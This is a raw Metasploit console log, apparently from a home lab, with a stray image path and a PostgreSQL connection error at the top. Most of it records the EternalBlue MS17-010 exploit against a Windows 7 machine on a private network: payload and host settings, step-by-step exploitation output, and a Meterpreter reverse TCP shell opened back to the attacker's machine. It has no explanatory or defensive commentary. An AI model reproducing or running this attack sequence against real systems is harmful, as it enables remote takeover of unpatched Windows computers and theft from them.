 TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[-] ***
payload => windows/x64/meterpreter/reverse_tcp
lhost => 192.168.1.4
rhost => 192.168.1.7
[*] Started reverse TCP handler on 192.168.1.4:4444
[+] 192.168.1.7:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.7:445 - Connecting to target for exploitation.
[+] 192.168.1.7:445 - Connection established for exploitation.
[+] 192.168.1.7:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.7:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.7:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.7:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.7:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.7:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.7:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.7:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.7:445 - Starting non-paged pool grooming
[+] 192.168.1.7:445 - Sending SMBv2 buffers
[+] 192.168.1.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.7:445 - Sending final SMBv2 buffers.
[*] 192.168.1.7:445 - Sending last fragment of exploit packet!
[*] 192.168.1.7:445 - Receiving response from exploit packet
[+] 192.168.1.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.7:445 - Sending egg to corrupted connection.
[*] 192.168.1.7:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.1.7
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.7:49159) at 2019-09-30 22:47:38 +0100
[+] 192.168.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
top.txt
Updater
mrRobot.ova